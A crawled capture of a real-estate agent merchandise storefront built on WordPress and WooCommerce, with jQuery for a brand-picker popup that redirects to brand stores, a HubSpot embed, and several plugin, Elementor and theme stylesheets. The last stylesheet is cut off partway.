				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -370
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5
body_size: -116
content:
.sfl_pagination{
    cursor: pointer;
}

.sfl-list-table td img{
    height: auto;
    width: 32px;
}

/*.sfl-wrapper {
    float: left;
    width:100%;
    margin-top: 15px;
}*/

.sfl-list-table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #999;
}

.sfl-list-table thead {
    background: #f1f1f1;
}

.sfl-list-table thead th {
    padding: 10px;
    color: #000;
    background: #f1f1f1;
    border-bottom: 1px solid #999;
    text-align: center;
    text-transform: capitalize;
}

.sfl-list-table tbody td {
    padding: 10px;
    color: #222;
    border-bottom:0;
    vertical-align: top;
    text-align: center;
}

.sfl-list-table tbody tr td:last-child {
    border-right: none;
}

.sfl-list-table tbody td img {
    width: 75px;
    height: auto;
}

.sfl-list-table tbody td a {
    color: #00f;
    font-size: 14px;
    text-decoration: none;
}

.sfl-list-table tbody td a:hover {
    text-decoration: underline;
}

.sfl-list-table tbody td span {
    color: #f00;
    font-size: 14px;
}

.sfl-list-table tbody td .button {
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 7px 15px;
    color: #fff;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
}

.sfl-list-table tbody td .sfl-add {
    background: #29b58f;
    color: #fff;
}

.sfl-list-table tbody td .sfl-stock {
    color: #619a48;
}

.sfl-list-table tbody td .sfl-remove {
    color: #fff;
    background: #ee6a60;
}

@media screen and (max-width: 768px) {

    .sfl-list-table tbody tr {
        display: block;
    }

    .sfl-list-table thead {
        display: none;
    }

    .sfl-list-table tr td::before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
    }

    .sfl-list-table tr td {
        display: block;
        border-right: 0; 
        text-align: right !important;

    }
    
    .sfl-list-table tbody td button {
        float: none;
    }
    
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0
body_size: 318
content:
:root{--fcc-flip-duration:0.7s;--fcc-spacing:8px;--fcc-digit-block-width:46px;--fcc-digit-block-height:80px;--fcc-digit-block-radius:4px;--fcc-digit-block-spacing:4px;--fcc-digit-font-size:50px;--fcc-label-font-size:16px;--fcc-label-color:inherit;--fcc-background:#0f181a;--fcc-digit-color:#fff;--fcc-divider-color:hsla(0,0%,100%,.4);--fcc-divider-height:1px;--fcc-shadow:0 0 2px 1px rgba(0,0,0,.1);--fcc-separator-size:5px;--fcc-separator-color:currentColor}._qWTcH{align-items:center;cursor:default;display:flex;font-family:inherit;gap:var(--fcc-spacing);-webkit-user-select:none;-moz-user-select:none;user-select:none}._1tbqx ._3cpN7{margin-bottom:calc(var(--fcc-label-font-size)*2)}._3cpN7 ._2EBbg:not(:last-child){margin-right:var(--fcc-digit-block-spacing)}._3cpN7{align-items:center;display:flex;position:relative}._2aOn7{bottom:0;color:var(--fcc-label-color);font-size:var(--fcc-label-font-size);font-weight:400;left:50%;line-height:1;position:absolute;transform:translate(-50%,150%)}._2EBbg{border-radius:var(--fcc-digit-block-radius);box-shadow:var(--fcc-shadow);color:var(--fcc-digit-color);font-size:var(--fcc-digit-font-size);font-weight:500;height:var(--fcc-digit-block-height);line-height:0;perspective:200px;position:relative;width:var(--fcc-digit-block-width)}._106d2,._SKh-V{background:var(--fcc-background);display:flex;height:50%;justify-content:center;overflow:hidden;position:absolute;width:100%}._SKh-V{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit;top:0}._106d2{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0}._3luxx{border-radius:inherit;height:50%;position:relative;transform:rotateX(0);transform-origin:bottom;transform-style:preserve-3d;width:100%;z-index:2}._3luxx._2kgZC{transform:rotateX(-180deg);transition:transform var(--fcc-flip-duration) ease-in-out}._2v-d4{backface-visibility:hidden;background:var(--fcc-background);display:flex;height:100%;justify-content:center;overflow:hidden;position:absolute;width:100%}._1GZQ7{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit}._3AVXa{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;transform:rotateX(-180deg)}._2hRXr{align-items:center;display:flex;flex-direction:column;height:var(--fcc-digit-block-height);justify-content:center}._1tbqx ._2hRXr{margin-bottom:calc(var(--fcc-label-font-size)*2)}._2hRXr:after,._2hRXr:before{background-color:var(--fcc-separator-color);border-radius:50%;content:"";height:var(--fcc-separator-size);width:var(--fcc-separator-size)}._2hRXr:before{margin-bottom:var(--fcc-separator-size)}
#bfw-countdown-timer span.timer-box{border:1px solid #dcdcdc;border-radius:5px;padding:5px 15px}.bogo-countdown-timer{align-items:center;background:#1a8d34;color:#fff;display:flex;font-weight:700;gap:10px;justify-content:center;margin-bottom:10px;padding:10px}.bogo-countdown-timer .fcc__digit_block{font-size:20px;height:40px;width:30px}.bogo-countdown-timer .fcc__separator,.bogo-countdown-timer .fcc__unit_time{margin-bottom:0}@media screen and (max-width:576px){.bogo-countdown-timer{align-items:center;flex-direction:column;text-align:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767797502
body_size: -137
content:
.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767797503
body_size: -218
content:
.elementor-516065 .elementor-element.elementor-element-5ab812a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-516065 .elementor-element.elementor-element-91dfab7{text-align:center;}.elementor-516065 .elementor-element.elementor-element-91dfab7 img{width:100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-516065 .elementor-element.elementor-element-7a3f836{text-align:center;}.elementor-516065 .elementor-element.elementor-element-7a3f836 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:#FF557E;}#elementor-popup-modal-516065{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-516065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-516065 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.34);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767797503
body_size: -310
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767797503
body_size: -153
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767797503
body_size: -191
content:
.elementor-319108 .elementor-element.elementor-element-4177ba1{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-319108 .elementor-element.elementor-element-2235409{text-align:center;}#elementor-popup-modal-319108{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-319108 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-319108 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767797503
body_size: -170
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -534
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6054
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
